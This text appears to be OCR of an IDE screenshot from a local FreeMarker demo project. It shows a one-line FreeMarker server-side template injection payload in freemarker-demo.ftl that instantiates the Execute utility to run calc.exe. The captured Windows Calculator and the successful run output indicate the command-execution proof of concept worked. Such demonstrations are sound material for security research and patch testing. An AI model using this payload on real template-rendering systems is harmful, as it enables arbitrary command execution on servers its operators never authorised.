 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) freemarker - freemarker-demo.ftl
freemarker freemarker freemarker-demo.ftl
testFreemarker
项目
pom.xml (freemarker) testFreemarker.java freemarker.html Person.java freemarker-demo.ftl
项目
DB Browser
freemarker D:\源码\CMS\freemarker
.idea
freemarker
freemarker.html
freemarker-demo.ftl
src
main
java
Person
testFreemarker
resources
test
target
pom.xml
外部库
临时文件和控制台
1 <#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
1
数据库
Maven
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: testFreemarker
E:\jdk\java\jdk1.8.0_111\bin\java.exe ...
转换成功
进程已结束,退出代码0
结构
Bookmarks
通知
Version Control 运行 调试 TODO 问题 终端 Profiler 服务 构建 依赖项
所有文件都处于最新状态 (片刻 之前) 1:73 CRLF UTF-8 4 个空格